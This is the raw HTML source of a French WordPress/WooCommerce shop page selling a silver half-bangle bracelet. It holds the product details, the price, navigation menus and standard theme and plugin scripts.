<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ethnique-bijoux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fethnique-bijoux.com%2Fproduit%2Fbracelet-argent-demi-jonc-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ethnique-bijoux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fethnique-bijoux.com%2Fproduit%2Fbracelet-argent-demi-jonc-2%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://ethnique-bijoux.com/wp-content/uploads/2015/07/14.jpg" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://ethnique-bijoux.com/wp-content/et-cache/global/et-divi-customizer-global-17663411864886.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="product-template-default single single-product postid-3321 custom-background theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters1 et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06.66.49.45.48. de 10h à 18h du lundi au samedi</span>
				
									<a href="mailto:contact@ethnique-bijoux.com"><span id="et-info-email">contact@ethnique-bijoux.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/ethnique.bijoux/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/ethniquebijoux" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/ethnique.bijoux/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/ethniquebijoux" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>

</ul>
							</div><a href="https://ethnique-bijoux.com/cart/" class="et-cart-info">
				<span>Article 0</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://ethnique-bijoux.com/">
						<img src="http://ethnique-bijoux.com/wp-content/uploads/2015/07/14.jpg" alt="" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav et_disable_top_tier"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="http://ethnique-bijoux.com/">Accueil</a></li>
<li id="menu-item-3539" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3539"><a href="https://ethnique-bijoux.com/shop/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81"><a>Femme</a>
	<ul class="sub-menu">
		<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-84"><a href="http://ethnique-bijoux.com/?product_cat=plaque-or">plaqué or</a>
		<ul class="sub-menu">
			<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120"><a href="http://ethnique-bijoux.com/?product_cat=bracelets-po">Bracelets</a></li>
			<li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="http://ethnique-bijoux.com/categorie-produit/femme/plaque-or/pendentifs-po/">Pendentifs</a></li>
		</ul>
</li>
		<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="http://ethnique-bijoux.com/?product_cat=argent">argent</a>
		<ul class="sub-menu">
			<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2092"><a href="http://ethnique-bijoux.com/categorie-produit/femme/argent/bracelets/">Bracelets</a></li>
			<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="http://ethnique-bijoux.com/?product_cat=bagues">bagues</a></li>
			<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778"><a href="http://ethnique-bijoux.com/categorie-produit/femme/argent/pendentifs/">Pendentifs</a></li>
			<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="http://ethnique-bijoux.com/categorie-produit/femme/argent/colliers/">Colliers</a></li>
			<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="http://ethnique-bijoux.com/?product_cat=boucles-doreilles://">Boucles d&rsquo;oreilles</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a href="http://ethnique-bijoux.com/?product_cat=homme">homme</a>
	<ul class="sub-menu">
		<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="http://ethnique-bijoux.com/?product_cat=argent-h">Argent</a>
		<ul class="sub-menu">
			<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="http://ethnique-bijoux.com/?product_cat=bagues-h">Bagues</a></li>
			<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="http://ethnique-bijoux.com/?product_cat=boucles-doreilles-h">Boucles d&rsquo;oreilles</a></li>
			<li id="menu-item-2780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2780"><a href="http://ethnique-bijoux.com/categorie-produit/homme/argent-h/pendentifs-h/">pendentifs</a></li>
			<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="http://ethnique-bijoux.com/?product_cat=bracelets-h">Bracelets</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="http://ethnique-bijoux.com/?product_cat=enfant">Enfant</a>
	<ul class="sub-menu">
		<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://ethnique-bijoux.com/?product_cat=bagues-enfant">Bagues</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://ethnique-bijoux.com/?product_cat=boucles-doreilles-enfant">Boucles d&rsquo;oreilles</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://ethnique-bijoux.com/cart/">Panier</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://ethnique-bijoux.com/my-account/">Mon compte</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://ethnique-bijoux.com/nous-contacter/">Nous contacter</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://ethnique-bijoux.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ethnique-bijoux.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://ethnique-bijoux.com/categorie-produit/femme/">FEMME</a>&nbsp;&#47;&nbsp;<a href="https://ethnique-bijoux.com/categorie-produit/femme/argent/">Argent</a>&nbsp;&#47;&nbsp;Bracelet argent demi-jonc</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3321" class="product type-product post-3321 status-publish first instock product_cat-argent product_cat-bracelets product_cat-femme has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="clearfix">
	<span class="onsale">Promo !</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-100x100.jpg" data-thumb-alt="Bracelet argent demi-jonc" data-thumb-srcset="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-100x100.jpg 100w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-400x400.jpg 400w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-800x800.jpg 800w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-510x510.jpg 510w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-180x180.jpg 180w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-500x500.jpg 500w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-768x768.jpg 768w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg"><img width="510" height="510" src="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-510x510.jpg" class="wp-post-image" alt="Bracelet argent demi-jonc" data-caption="" data-src="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg" data-large_image="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-510x510.jpg 510w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-100x100.jpg 100w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-400x400.jpg 400w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-800x800.jpg 800w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-180x180.jpg 180w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-500x500.jpg 500w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-768x768.jpg 768w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-100x100.jpg" data-thumb-alt="Bracelet argent demi-jonc – Image 2" data-thumb-srcset="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-100x100.jpg 100w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-400x400.jpg 400w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-800x800.jpg 800w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-510x510.jpg 510w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-180x180.jpg 180w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-500x500.jpg 500w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-768x768.jpg 768w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1.jpg"><img width="510" height="510" src="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-510x510.jpg" class="" alt="Bracelet argent demi-jonc – Image 2" data-caption="" data-src="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1.jpg" data-large_image="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-510x510.jpg 510w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-100x100.jpg 100w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-400x400.jpg 400w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-800x800.jpg 800w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-180x180.jpg 180w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-500x500.jpg 500w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1-768x768.jpg 768w, https://ethnique-bijoux.com/wp-content/uploads/2016/12/Bracelet-argent-demi-jonc-BR1-0045-1.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bracelet argent demi-jonc</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 65.00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 45.50&nbsp;&euro;.</span></p>
<div class="woocommerce-product-details__short-description">
	<hr />
<ul>
<li>Bracelet demi-jonc</li>
<li>argent 925 ‰</li>
<li>poids 20,3 gr</li>
<li>7&#215;6 cm</li>
</ul>
<hr />
<p>&nbsp;</p>
</div>
<p class="stock in-stock">Plus que 1 en stock</p>

	
	<form class="cart" action="https://ethnique-bijoux.com/produit/bracelet-argent-demi-jonc-2/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967387b4ddf3">quantité de Bracelet argent demi-jonc</label>
	<input
		type="hidden"
				id="quantity_6967387b4ddf3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3321" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product_meta">

	<div class="xc-social-container xc-social">
            <h2>Économisez sur votre panier</h2>
        <p>Partager notre site et obtenez 10% pour votre commande</p>
        <a href="#" class="facebook share"><i class="fa fa-facebook-official"></i> <span>partage</span></a>
    </div>
	
		<span class="sku_wrapper">UGS : <span class="sku">BR1-0045</span></span>

	
	<span class="posted_in">Catégories : <a href="https://ethnique-bijoux.com/categorie-produit/femme/argent/" rel="tag">Argent</a>, <a href="https://ethnique-bijoux.com/categorie-produit/femme/argent/bracelets/" rel="tag">Bracelets</a>, <a href="https://ethnique-bijoux.com/categorie-produit/femme/" rel="tag">FEMME</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper --></div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="woocommerce_widget_cart-3" class="et_pb_widget woocommerce widget_shopping_cart"><h4 class="widgettitle">Panier</h4><div class="widget_shopping_cart_content"></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="nav_menu-8" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">boutique</h4><div class="menu-categorie-pied-de-page-container"><ul id="menu-categorie-pied-de-page" class="menu"><li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="http://ethnique-bijoux.com/?product_cat=femme">FEMME</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="http://ethnique-bijoux.com/?product_cat=homme">HOMME</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://ethnique-bijoux.com/?product_cat=enfant">ENFANT</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-7" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">informations</h4><div class="menu-informations-pied-de-pages-container"><ul id="menu-informations-pied-de-pages" class="menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://ethnique-bijoux.com/conditions-generales-de-vente/">Conditions générales de vente</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://ethnique-bijoux.com/my-account/">Mon compte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://ethnique-bijoux.com/?page_id=229">Mentions légales</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://ethnique-bijoux.com/?page_id=232">Qui sommes nous ?</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="http://ethnique-bijoux.com/?page_id=235">Livraison</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/ethnique.bijoux/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/ethniquebijoux" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>

</ul><div id="footer-info">www.ethnique-bijoux.com</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/ethnique-bijoux.com"}},{"@type":"ListItem","position":2,"item":{"name":"FEMME","@id":"https:\/\/ethnique-bijoux.com\/categorie-produit\/femme\/"}},{"@type":"ListItem","position":3,"item":{"name":"Argent","@id":"https:\/\/ethnique-bijoux.com\/categorie-produit\/femme\/argent\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bracelet argent demi-jonc","@id":"https:\/\/ethnique-bijoux.com\/produit\/bracelet-argent-demi-jonc-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ethnique-bijoux.com\/produit\/bracelet-argent-demi-jonc-2\/#product","name":"Bracelet argent demi-jonc","url":"https:\/\/ethnique-bijoux.com\/produit\/bracelet-argent-demi-jonc-2\/","description":"Bracelet demi-jonc\r\n \targent 925 \u2030\r\n \tpoids 20,3 gr\r\n \t7x6 cm\r\n\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/ethnique-bijoux.com\/wp-content\/uploads\/2016\/12\/Bracelet-argent-demi-jonc-BR1-0045.jpg","sku":"BR1-0045","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"65.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"45.50","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ethnique-bijoux.com\/produit\/bracelet-argent-demi-jonc-2\/","seller":{"@type":"Organization","name":"","url":"https:\/\/ethnique-bijoux.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" id="xc-social-reward-main-js-extra">
/* <![CDATA[ */
var xc_social_reward_global_params = {"debug":""};
var xc_social_reward_product_id = {"post_id":"3321"};
var xc_social_reward_facebook_params = {"app_id":"138322056660450","share_url":"https:\/\/ethnique-bijoux.com\/produit\/bracelet-argent-demi-jonc-2\/","share_image":"https:\/\/ethnique-bijoux.com\/wp-content\/uploads\/2016\/12\/Bracelet-argent-demi-jonc-BR1-0045.jpg","share_message":"","share_title":"Bracelet argent demi-jonc","locale":"fr_FR"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/xcid-social-reward//assets/js/front/main.js?ver=1.2.30" id="xc-social-reward-main-js"></script>
<script type="text/javascript" id="aspexi-facebook-like-box-js-extra">
/* <![CDATA[ */
var aflb = {"slideon":"hover","placement":"right","width":"245","ismobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/aspexi-facebook-like-box/js/aflb.js?ver=6.7.4" id="aspexi-facebook-like-box-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ethnique-bijoux.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/ethnique-bijoux.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ethnique-bijoux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"http:\/\/ethnique-bijoux.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/ethnique-bijoux.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/ethnique-bijoux.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f28c52f36","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"6fca5397cb","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3321","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
